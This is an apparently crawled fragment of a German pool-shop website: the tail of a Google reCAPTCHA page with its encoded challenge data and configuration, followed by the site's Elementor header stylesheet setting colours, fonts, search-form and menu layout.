j8Kcw5zCh8OGw6vCvxnCkCQnw6bCnEQ2XyHDsE07w6rChVPDlQImXwnDjQx0BcKhw4BjJ1bCk8KkLcO4wrzCvsKnwr/CkMOowq4Cwp9twpnCqi5yGkQOCsK6wr91w79dwoI8wrbDq8OwIMKmfMOmWnp9DVAkwrEHdsKlAsKbD8KGw6J2w4Rqw5XDrzdFQ8OtwqXDncODwo4JwpvCglHCjMO3GcK9RnoefHLCmMOaw4TDlcKqwoDCsHzDu3MRwrAIWMOjwoTDqDXDtcONZMKjBSXDs8O6IRlSwr/Cr8K3a33DhCIcwq/CjAp5KShLN3Y7wrJ/V21fw7fClld9T1LDkk3DtsOwwrl1w6fDgMOxRsOXwrUVwoXChUVuwpHDqlrClEtVwp5ow4VtY8KodMO6asKTwplEwojCoH5YwqjDsjhvw4IowpdtKMOTw44vb8KYM8OFw4ZEJMK6DXHCpQfCjMKZwo80A8O7worDjn/DtsKZdMO/PMKjwoUlCyV+wrd1wrvCiMOmwo9sw6VbMU8odAjDqMKNfcKcw4PClcKIw70TwochDMORMybCvMO/w6/Cj8Ocw6o1CMKFHRXCm8KswoXDhXBwM8K0dy3CqF7Cm8OwYkcZw4deP8OewrvCo1lUIXE6wpPCsQfDt8KBw5PCtR/Co8OHJhfDrWY6w5tbw63CiWzDosOBwp7CqMKsc04FXMO9FFUBw4/Dk8OJOyQjw5guwprCm8KtXUUdIcOAw6UfCMKBYA8Ow4LDjMOdwoFsSMOBcMKfwqNqw7wDe8Kgwpsyw4bCusO/IlDClsKNw65mw4pDw7HCoMOvOm0YQMOLJsO0FWXDnVrDjsKQw7tZwr8+wp/DnG9/NC3CjMKbwqXDucKmw4DCoT4pFUcfwpUEw6zCoh1UDn/Ds3bDvcOSw5zDnzHChsK1MGDCicKQXhbDisOxw4oGfcOZw6/CnVHDncOaM8KXWMOcwpvDlhTCqsKNXMOww7HDmxV3w6BdaMOWwrfDh0dlwrZ8wrzCnGrDvj4sw6bCrnXDky48FsKiFDvCqVNfAsKBN1ckGcKMOMKOSi/CoQTDkcO6W2EFw68BwqVAH8Oiw6nCpMKbR37Ck8O3w7kCw7Yzw5p4QDbCoMOxwq4/wpPDnyTCgR/ChsOoIcKEVSdEfWJUw7bDl0g0w6XDlMK1wp3CuSZTdBTCn8KgWMKAwqRdSH8iTcKhL8KXDjhSCHjDpsOyeF18w5AYwrA4K8Kgw5HDusOSTcO2w4oHZcOEwqTCg3/DsQo9NFNOGcOTw7QKw6xSZ08Lw6LDpknCo8O3LcOcegzCkMK/w4gLw4cNW8OjLmrDkGrCusOGwql0b8K6P1sbw5rDqsOewodaw5bDh8K9WcKpMApOwpRBCl94wqxKwpTCkC3DkQzCgcK+wp/Do8K9cgLCn8OAeExZw63CozkVw700QC9Gw77DnsOPw4nCicK5ZcKYwq/Ch8OkfcOiXcO3PMOewr86RcOJGcK9KsOyME/CsmzCj0bCs8O0NUTClsKdWELCqMO0FMKPUsKdG8O9woTDhTTDqMOfwpoVHMO/c8OcF3dWe8OlwoDCnsKVw5YiwqnCphTCicOBMAnDnsOkd0c8wovDicKfwq8dwprCmG7Cv8ORw7p1woTCs8KiEcKgw5EkY0sKFlHDk8KlBMKXwpXCsGrCnsK7wqDCucKiwprDoAMfCm/CuhnCumwmBFBBwrY1c8KdDXRlw53CpzTDrVbCgMKxCcKNwrwQBcOewo/CnkPDpDIIw7nCqcKkfngKwojDsEJvecKsKXXDgcObEMOPwpglwpoLwoVHw4/DpjrCi8Olw64jw4jCs8KZw6FvUXPCsDfCpcOhw79Fw6TCpGbCgsKFwo7CvXxiX8KXwqlYw7MXw6h0SHXDgFhZWyrCssOpwoXCp2xLwqIew7p1wqnCssOXasKSIF/[base64]/w7nCmsOLwrEkRgPDqFPDlnpCw6JEHcONwpFaKsOZw6gqaMKeGcO+w69Yw6p5BRLClcKpGCvDtwbCjD/Ci8KpJ8OjwrELw7zCnjliBzwVw6JUwq0QSsKrdUrDr0ZvQDDDgsKzwro9WMKeRcOkwocdd8Knw6tCOCE/[base64]/CvsKrcBMwHMORPm7Cr8OgOMKLwoDCpBFSwojCoBQjA8OJEcO5BXN1wq3DmRZhw6obMDNvFXQwS8KEQgBnw64Xw4fDsgt3R1fCgAbCi8Omf1pMwpMsw65yIMKwJE1/woLDksKbw7g6w5rDu3jDhsOHPhYnew8Kw7IfUMKhwqDDuiI4w5jCiysSdB/[base64]/DvsK/[base64]/DlTbDtsKLwpLCtznDrzrCg8OJJsO+PcKswokYwoJXC8KVwpI4GMK9wosrwp7DijfCuTlSRC3DtDkYB8KHwrrDj8OgX0HCo1tiwotnw5E2w4DCliUIFlHDncOQw4gtwoHDvsKjw7t5S1xDw5HDuMKpwrPDnMKFwqozWcKQw7HDk8KDQ8K/B8OwBV9zOcOcw6nCihxdwrPDlktuw4YAw6vCsGVGb8KWN8KHQMOTOcKPw5gAV8OTBS/[base64]/Dq8OlNEMjwpzDi2/CqSbCiXPCrxbDpcOlw4JuwqpIw51Ca13CiFDDgDvDlMOobAM7esO1G01hVwXDkXUxNQDCuH5PL8Obwq81AgM5TRjDvMK2AUBvw73DmwzDpMOrw4JICzTDicOsAy7DoDwdfMKiYFRrw5/[base64]/w4tmw4fDusO/wrzCrcKifMOMER4kw58SfMK/bsOLMQQGwpk2CALDqhUxNEktw4HCoMKTwoFSwq7DvsOsXADCiiLCucKCFcO/w6bCt3XDjcOLDMOIBMO4T3J2w4YFW8K0SsOObMKTw6jDtXLCv8Khw7AkK8OhO0PDmXNVwp8bdcOlLz9WasOJw7d8UlrClG/DlGLCmjPCoEJ7woUWw6jDkRvCggQKwqx8w4LDqU/DtMOgXgTDngnCmMOawrnDv8K1HmTDicK8w7giwp/[base64]/UMOXWMK2w63Ct8KnNcK8wr5fw4zDs8KLKxxBwqnCvUdJw4JCH0ZewqrDlijCpWPDs8OOUzzCtMOkJ0tzcQcWwo8HdRY0SsKgWnBWTA8YBE19P8Ohb8OoUMObbcKEw6UKRcOQCcOPLljDg8OGWgfCvxbCn8O1WcOTDDlqT8O7aCDClMKZb8O/w7pdWMOPUhfCuC0/a8K0wpDDlgjDgsK9CSA3FhbCgypCw50ZdsKCw6nDuC5owrUywoLDuBPCnEfCoXHDiMKHwrJTOsKtFcK+w652wqXDoRLDisKkw5vDqsOELcKbW8OcIjE5wrfCqzrChwrDi3dWw7h0wr/Cu8Oew6pSOsKtesOYw4zDmMKVeMKuwrHChVrCqW/Coj/CnRMtw59YYMK5w7NrSUgrwrXDi31iXA3DrC/CrMKzWUJuwo7CoyvDgUIww45Ew5TDicO6wrp6UcKmLMKFGsO6wrsmwq7CqUAIf8KUR8KRw7/CpcK5w5PDocKxcMKMw4vCgsOWwpDCp8K1w6MHwrh+TjwbHcKqw7rDq8OrQWxaTgFEw4oVR2fCucOvYcOcw5TCtsK0wrrCp8OPQMKVIw3CpsKJQ8OsGCvDhMK5w5lhwo/Dh8KKw4rDhTbDlkHDicK/GjjDt3zClHRBwp/DocOYw4g+w63DjMKFIcKswrrDj8KHwrcoWcKsw4TDpCzDllrCrBbDtADDmMOBU8Kdw4DDrMOJwqfDmsODw6zCsDbCvMOEPMOzXTfClMONAcKmw4kIL0VPL8OURMKnbi4Na1/DoMKpworCv8OSwo8qwoUgHyvDhFfDsVTCsMORwrXDnwM9w7YwXQVrwqDDnx/DkHx7XifCrB0Jw7TCgyfCpsKew7HDtCXCtsKxwrpew4dwwpZ8wqrDiMKZw47Ch2VyKw1pEjwSwpnDs8OGwq7CicO5w6rDlFrChAQ2ahhWHsKLO1fDrzUQw73CnsOaG8OdwrcDFMKHwqnDrMOKwrANwozDvcODwrLCq8KZFMKwY3LCr8KJw4/DvxPCuivDuMKbwpPDuyZ9wrcow7plw67DlMOBWzpBBC/DscKiEwDCtsK8w4XCnVpvw5nCjlbCksK/wozCqxHChSsSX20KwozCsB3CqmVCZMO+woQnETnDtBRUEsKVw4DDt1B+woXDrcOiYCHCj0bCt8KQCcOeMHjDjsOtRSkmbDYbNkxlwpfDqibDnzJBw5bDvDbDhWhyG8KQwoTChl7DkFBWw7PCh8OwBgrCn8OWS8ODL3M6cRPDgh9Ewr8swoPDmA/DnzUywqPDlMKLfsKmGcOtw7DDjMKfw6RrGMOvK8K1LljCrwbDoG0LFTnCgMOtwps6W3R4w6vDiGo1YH3CkAgXP8KkBXUewozDlDbChUN6w4duwoINLhnDtcOAW08gVCJ+w7jCugQuworCi8KwQ2PDvMKuw5/[base64]/DMKdwppQRT7CucOcO8OEV8OrdhnCgE/CnwTDq0fDoMKlGMKeEMOOEkbDmj7DqFfDosOAwo7CncKrw74ccsOww7FaFg7Di1PCvkvCk0/DtyE1aX3DocOrw4zDucKTwrPDhEFSWC/Cl2NlDMKNwqfCo8OwwrLChBTCjCYnbhc4clU4V33DvhPCssKXwoLDlcKWU8Orw6vDusOxeT7DiErDlS3DscOsJsKcwrnDoMK/wrPDucOkNWZVwoYKw4bDlH1Hw6TCi8OvwpBlw6dCwrXDucOfdSbCrA/[base64]\x22],null,[\x22conf\x22,null,\x226LeoqEksAAAAAIZCGWG8uyUu4xCLK-CHJ72vNOm1\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://best-pool-shop.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22RMrvQLul+ceVyQzCQXF5meDlEsoTQNoTo5twdU8Xy1w\\u003d\x22,1,0,null,1,1768578166375,0,0,[42,199,82,148,146],null,[21,115,177,71],\x22RC-veAThoh9oX2Rpg\x22,null,null,null,null,null,\x220dAFcWeA6kbgxpcMAFvTc9o0KuGBfVwNkPJKbIeVROgsh6YVxjziTSYPzQ0d_P1-j-qjX2d2KYbOD6S04bVPHjpVSSeAAXUHV6ig\x22,1768660966531]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://best-pool-shop.de/wp-content/uploads/elementor/css/post-2743.css?ver=1768341000
body_size: 2211
content:
.elementor-2743 .elementor-element.elementor-element-323b1fb9{--display:flex;--min-height:46px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:15px 15px;--row-gap:15px;--column-gap:15px;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-2743 .elementor-element.elementor-element-323b1fb9:not(.elementor-motion-effects-element-type-background), .elementor-2743 .elementor-element.elementor-element-323b1fb9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5196D6;}.elementor-2743 .elementor-element.elementor-element-470d4fe9{width:auto;max-width:auto;--v-space:0px;}.elementor-2743 .elementor-element.elementor-element-470d4fe9 > .elementor-widget-container{padding:0px 0px 0px 15px;border-style:none;}.elementor-2743 .elementor-element.elementor-element-470d4fe9.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-2743 .elementor-element.elementor-element-470d4fe9 .etheme-icon-list-item{font-family:"RethinkSans-Medium", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-2743 .elementor-element.elementor-element-470d4fe9 .etheme-icon-list-item-icon-inner{font-size:16px;color:#FFFFFF;}.elementor-2743 .elementor-element.elementor-element-18cd6f4d.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-2743 .elementor-element.elementor-element-18cd6f4d .etheme-icon-list-inline, .elementor-2743 .elementor-element.elementor-element-18cd6f4d .etheme-icon-list-item, .elementor-2743 .elementor-element.elementor-element-18cd6f4d .etheme-icon-list-more-items{justify-content:flex-end;}.elementor-2743 .elementor-element.elementor-element-18cd6f4d{--v-space:0px;--h-space:15px;--icon-space:5px;--line-style:solid;--line-color:#FFFFFF36;}.elementor-2743 .elementor-element.elementor-element-18cd6f4d .etheme-icon-list-item{font-family:"RethinkSans-Medium", Sans-serif;font-size:16px;color:#FFFFFF;}.elementor-2743 .elementor-element.elementor-element-18cd6f4d .etheme-icon-list-item-icon-inner{color:#FFFFFF;padding:7px 0px 0px 0px;}.elementor-2743 .elementor-element.elementor-element-2e8c89d{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--gap:15px 15px;--row-gap:15px;--column-gap:15px;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#E1E1E1;--border-color:#E1E1E1;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-2743 .elementor-element.elementor-element-2e8c89d:not(.elementor-motion-effects-element-type-background), .elementor-2743 .elementor-element.elementor-element-2e8c89d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.sticky-on .etheme-elementor-header-wrapper > .elementor-element.elementor-element-2e8c89d{box-shadow:2px 0px 12px 0px rgba(0, 0, 0, 0.15);}.elementor-widget-theme-etheme_site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2743 .elementor-element.elementor-element-4b435721{text-align:start;}.elementor-2743 .elementor-element.elementor-element-4b435721 img{max-width:350px;}.elementor-2743 .elementor-element.elementor-element-6751f3e8 .etheme-search-form-input{background-color:#EDEDED;}.elementor-2743 .elementor-element.elementor-element-6751f3e8 .etheme-search-form-submit{background-color:#EDEDED;--s-form-shadow-color:#EDEDED;font-size:20px;fill:#222222;color:#222222;border-style:solid;border-width:0px 0px 0px 0px;--s-button-min-width:40px;}.elementor-2743 .elementor-element.elementor-element-6751f3e8 .etheme-search-form-submit:hover, .elementor-2743 .elementor-element.elementor-element-6751f3e8 .etheme-search-form-submit:focus{background-color:#EDEDED;--s-form-shadow-color:#EDEDED;}.elementor-2743 .elementor-element.elementor-element-6751f3e8.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-location-header:has(.elementor-element.elementor-element-6751f3e8 .add-overlay-body-on-focus:focus),.elementor-location-header:has(.elementor-element.elementor-element-6751f3e8 .add-overlay-body-on-focus.focused),.elementor-location-header:has(.elementor-element.elementor-element-6751f3e8 .add-overlay-body-on-focus:focus-within){--hover-overlay-color:#0000001A;}.elementor-2743 .elementor-element.elementor-element-6751f3e8{--s-border-style:solid;--s-border-color:#EDEDED;--s-min-height:46px;--s-border-radius:4px 4px 4px 4px;--hover-overlay-items-shadow-color:#FFFFFF;}.elementor-2743 .elementor-element.elementor-element-6751f3e8:has(.add-overlay-body-on-focus:focus, .add-overlay-body-on-focus.focused, .add-overlay-body-on-focus:focus-within) .etheme-search-form-select,.elementor-2743 .elementor-element.elementor-element-6751f3e8:has(.add-overlay-body-on-focus:focus, .add-overlay-body-on-focus.focused, .add-overlay-body-on-focus:focus-within)  .etheme-search-form-input{background-color:#FFFFFF;fill:#000;color:#000;}.elementor-2743 .elementor-element.elementor-element-6751f3e8 .etheme-search-form-input, .elementor-2743 .elementor-element.elementor-element-6751f3e8 .etheme-search-form-clear{color:#555555;}.elementor-2743 .elementor-element.elementor-element-6751f3e8 .etheme-search-form-input::-webkit-input-placeholder{fill:#888888;color:#888888;}.elementor-2743 .elementor-element.elementor-element-6751f3e8 .etheme-search-form-input::-moz-placeholder{fill:#888888;color:#888888;}.elementor-2743 .elementor-element.elementor-element-6751f3e8 .etheme-search-form-input:-ms-input-placeholder{fill:#888888;color:#888888;}.elementor-2743 .elementor-element.elementor-element-6751f3e8 .etheme-search-form-input:-moz-placeholder{fill:#888888;color:#888888;}.elementor-2743 .elementor-element.elementor-element-6751f3e8 .etheme-search-input-placeholder{fill:#888888;color:#888888;}.elementor-2743 .elementor-element.elementor-element-6751f3e8 .etheme-search-ajax-results{border-style:solid;border-width:1px 1px 1px 1px;border-color:#e1e1e1;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2743 .elementor-element.elementor-element-7bdb9c85 .etheme-elementor-off-canvas__toggle .elementor-button{background-color:#ffffff;font-family:"RethinkSans-Medium", Sans-serif;font-size:16px;fill:#000000;color:#000000;border-style:none;padding:7px 0px 7px 0px;--toggle-icon-size:1.5em;}.elementor-2743 .elementor-element.elementor-element-7bdb9c85{width:auto;max-width:auto;align-self:center;--off-canvas-color:#222222;}.elementor-2743 .elementor-element.elementor-element-7bdb9c85 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-2743 .elementor-element.elementor-element-7bdb9c85 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-2743 .elementor-element.elementor-element-7bdb9c85 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-2743 .elementor-element.elementor-element-7bdb9c85 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-2743 .elementor-element.elementor-element-7bdb9c85 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-2743 .elementor-element.elementor-element-7bdb9c85 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555;}.elementor-2743 .elementor-element.elementor-element-7bdb9c85 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-2743 .elementor-element.elementor-element-7bdb9c85 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555;}.elementor-2743 .elementor-element.elementor-element-538bd992 .etheme-elementor-off-canvas__toggle .elementor-button{background-color:#ffffff;font-family:"RethinkSans-Medium", Sans-serif;font-size:16px;fill:#000000;color:#000000;border-style:none;padding:7px 0px 7px 0px;--toggle-icon-size:1.5em;}.elementor-2743 .elementor-element.elementor-element-538bd992 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{background-color:#5196D6;font-size:0.4em;fill:#FFFFFF;color:#FFFFFF;--toggle-button-qty-proportion:1.6em;}.elementor-2743 .elementor-element.elementor-element-538bd992{width:auto;max-width:auto;align-self:center;--off-canvas-color:#222222;}.elementor-2743 .elementor-element.elementor-element-538bd992 > .elementor-widget-container{padding:0px 0px 0px 17px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#E1E1E1;}.elementor-2743 .elementor-element.elementor-element-538bd992 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-2743 .elementor-element.elementor-element-538bd992 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-2743 .elementor-element.elementor-element-538bd992 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-2743 .elementor-element.elementor-element-538bd992 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-2743 .elementor-element.elementor-element-538bd992 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555;}.elementor-2743 .elementor-element.elementor-element-538bd992 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-2743 .elementor-element.elementor-element-538bd992 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555;}.elementor-2743 .elementor-element.elementor-element-5da2c121 .etheme-elementor-off-canvas__toggle .elementor-button{background-color:#ffffff;font-family:"RethinkSans-Medium", Sans-serif;font-size:16px;fill:#000000;color:#000000;border-style:none;padding:7px 0px 7px 0px;--toggle-icon-size:1.5em;}.elementor-2743 .elementor-element.elementor-element-5da2c121 .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{background-color:#5196D6;font-size:0.4em;fill:#FFFFFF;color:#FFFFFF;--toggle-button-qty-proportion:1.6em;}.elementor-2743 .elementor-element.elementor-element-5da2c121{width:auto;max-width:auto;align-self:center;--off-canvas-color:#222222;}.elementor-2743 .elementor-element.elementor-element-5da2c121 > .elementor-widget-container{padding:0px 0px 0px 17px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#E1E1E1;}.elementor-2743 .elementor-element.elementor-element-5da2c121 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-2743 .elementor-element.elementor-element-5da2c121 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-2743 .elementor-element.elementor-element-5da2c121 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-2743 .elementor-element.elementor-element-5da2c121 .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-2743 .elementor-element.elementor-element-5da2c121 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#555;}.elementor-2743 .elementor-element.elementor-element-5da2c121 .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-2743 .elementor-element.elementor-element-5da2c121 .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#555;}.elementor-2743 .elementor-element.elementor-element-686550ac .etheme-elementor-off-canvas__toggle .elementor-button{background-color:#5196D6;font-family:"RethinkSans-Medium", Sans-serif;font-size:16px;border-style:none;padding:7px 0px 7px 0px;--toggle-icon-size:1.5em;}.elementor-2743 .elementor-element.elementor-element-686550ac .etheme-elementor-off-canvas__toggle .elementor-button .elementor-button-icon-qty{background-color:#00AA63;font-size:0.4em;fill:#FFFFFF;color:#FFFFFF;--toggle-button-qty-proportion:1.6em;}.elementor-2743 .elementor-element.elementor-element-686550ac .elementor-repeater-item-208b008 img{max-width:140px;}.elementor-2743 .elementor-element.elementor-element-686550ac{width:auto;max-width:auto;align-self:center;--off-canvas-color:#222222;--off-canvas-overlay-color:#5196D6;--off-canvas-elements-gap:20px;}.elementor-2743 .elementor-element.elementor-element-686550ac > .elementor-widget-container{padding:0px 0px 0px 17px;border-style:solid;border-width:0px 0px 0px 1px;border-color:#E1E1E1;}.elementor-2743 .elementor-element.elementor-element-686550ac .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:7px;}.elementor-2743 .elementor-element.elementor-element-686550ac .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:7px;}.elementor-2743 .elementor-element.elementor-element-686550ac .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:7px 0 0;}.elementor-2743 .elementor-element.elementor-element-686550ac .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-2743 .elementor-element.elementor-element-686550ac .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus{color:#D1D3D5;}.elementor-2743 .elementor-element.elementor-element-686550ac .etheme-elementor-off-canvas__toggle .elementor-button:hover svg, .elementor-2743 .elementor-element.elementor-element-686550ac .etheme-elementor-off-canvas__toggle .elementor-button:hover:focus svg{fill:#D1D3D5;}.elementor-2743 .elementor-element.elementor-element-686550ac .etheme-elementor-off-canvas__toggle .elementor-button:hover, .elementor-2743 .elementor-element.elementor-element-686550ac .etheme-elementor-off-canvas__toggle .elementor-button:focus{border-color:#FFFFFF;}.elementor-2743 .elementor-element.elementor-element-686550ac .etheme-elementor-off-canvas_content-head{font-size:1em;}.elementor-2743 .elementor-element.elementor-element-686550ac .etheme-elementor-mobile-menu-wp_menu{--off-canvas-elements-gap:12px;}.elementor-2743 .elementor-element.elementor-element-15f7f2c6{--display:flex;--min-height:50px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;--flex-wrap:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:15px;--padding-right:15px;}.elementor-2743 .elementor-element.elementor-element-15f7f2c6:not(.elementor-motion-effects-element-type-background), .elementor-2743 .elementor-element.elementor-element-15f7f2c6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-2743 .elementor-element.elementor-element-3d158ff8{width:auto;max-width:auto;--dropdown-animation-name:etheme-elementor-menu-dropdown-fadeInUp;--menu-item-spacing:0px;}.elementor-2743 .elementor-element.elementor-element-3d158ff8 > .elementor-widget-container{margin:0px 12px 0px 0px;}.elementor-2743 .elementor-element.elementor-element-3d158ff8.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-2743 .elementor-element.elementor-element-3d158ff8 .etheme-elementor-nav-menu-item-parent{font-family:"RethinkSans-Medium", Sans-serif;font-size:17px;}.elementor-2743 .elementor-element.elementor-element-3d158ff8 .etheme-elementor-nav-menu-item-parent .elementor-item{fill:#000000;color:#000000;padding:10px 10px 10px 10px;}.elementor-2743 .elementor-element.elementor-element-3d158ff8 .etheme-elementor-nav-menu-item-parent .elementor-item:hover{fill:#5196D6;color:#5196D6;background:#FFFFFF;}.elementor-2743 .elementor-element.elementor-element-3d158ff8 li:has(> .etheme-elementor-nav-menu-item-parent):hover > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#5196D6;background:#FFFFFF;}.elementor-2743 .elementor-element.elementor-element-3d158ff8 .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item:before,
                .elementor-2743 .elementor-element.elementor-element-3d158ff8 .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item:after{background-color:#5196D6;}.elementor-2743 .elementor-element.elementor-element-3d158ff8 .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item:before,
                .elementor-2743 .elementor-element.elementor-element-3d158ff8 .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item:after{border-color:#5196D6;}.elementor-2743 .elementor-element.elementor-element-3d158ff8 .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active{fill:#5196D6;color:#5196D6;background:#FFFFFF;}.elementor-2743 .elementor-element.elementor-element-3d158ff8 li:has(> .etheme-elementor-nav-menu-item-parent .elementor-item.elementor-item-active) > .etheme-elementor-nav-menu-item-parent .elementor-item{color:#5196D6;background:#FFFFFF;}.elementor-2743 .elementor-element.elementor-element-3d158ff8 .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-2743 .elementor-element.elementor-element-3d158ff8 .etheme-elementor-nav-menu-item-parent:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#5196D6;}.elementor-2743 .elementor-element.elementor-element-3d158ff8 .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-2743 .elementor-element.elementor-element-3d158ff8 .etheme-elementor-nav-menu-item-parent.e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#5196D6;}.elementor-2743 .elementor-element.elementor-element-3d158ff8 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item, .elementor-2743 .elementor-element.elementor-element-3d158ff8 .item-design-dropdown .nav-sublist-dropdown{font-family:"RethinkSans-Medium", Sans-serif;font-size:17px;}.elementor-2743 .elementor-element.elementor-element-3d158ff8 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item{fill:#000000;color:#000000;}.elementor-2743 .elementor-element.elementor-element-3d158ff8 .item-design-dropdown .nav-sublist-dropdown ul>li>.etheme-elementor-nav-menu-item:hover{fill:#5196D6;color:#5196D6;}.elementor-2743 .elementor-element.elementor-element-3d158ff8 .item-design-dropdown .nav-sublist-dropdown ul>.current-menu-item>a{fill:#5196D6;color:#5196D6;}.elementor-2743 .elementor-element.elementor-element-3d158ff8 .etheme-elementor-nav-menu--dropdown, .elementor-2743 .elementor-element.elementor-element-3d158ff8 .nav-sublist-dropdown{--menu-sublist-padding-top:0.5em;--menu-sublist-item-padding-top:0.5em;--menu-sublist-padding-right:1.5em;--menu-sublist-padding-bottom:0.5em;--menu-sublist-item-padding-bottom:0.5em;--menu-sublist-padding-left:1.5em;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-2743 .elementor-element.elementor-element-323b1fb9{--content-width:1650px;}.elementor-2743 .elementor-element.elementor-element-2e8c89d{--content-width:1650px;}.elementor-2743 .elementor-element.elementor-element-15f7f2c6{--content-width:1650px;}}@media(max-width:1024px){.elementor-2743 .elementor-element.elementor-element-2e8c89d{--justify-content:flex-end;--gap:7px 15px;--row-gap:7px;--column-gap:15px;--flex-wrap:wrap;--padding-top:2px;--padding-bottom:7px;--padding-left:15px;--padding-right:15px;}.elementor-2743 .elementor-element.elementor-element-4b435721.elementor-element{--flex-grow:1;--flex-shrink:0;}.elementor-2743 .elementor-element.elementor-element-6751f3e8{width:100%;max-width:100%;--s-min-height:36px;}.elementor-2743 .elementor-element.elementor-element-6751f3e8.elementor-element{--order:99999 /* order end hack */;}.elementor-2743 .elementor-element.elementor-element-6751f3e8 .etheme-search-form-submit{--s-button-min-width:36px;}.elementor-2743 .elementor-element.elementor-element-5da2c121 .etheme-elementor-off-canvas__toggle_wrapper > 